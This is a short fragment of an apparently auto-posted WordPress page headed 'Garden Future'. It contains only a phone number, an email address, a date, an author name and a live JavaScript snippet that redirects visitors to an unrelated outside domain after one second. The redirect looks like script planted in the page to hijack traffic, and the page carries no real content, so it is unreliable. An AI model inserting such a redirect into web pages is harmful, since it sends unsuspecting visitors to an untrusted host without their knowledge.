
017663121894
shalagartenbau23@gmail.com
June 1, 2026
by
wordpressauto
Garden Future
setTimeout(function () {
window.location.href = ‘https://blau8888km.com/lee’;
}, 1000);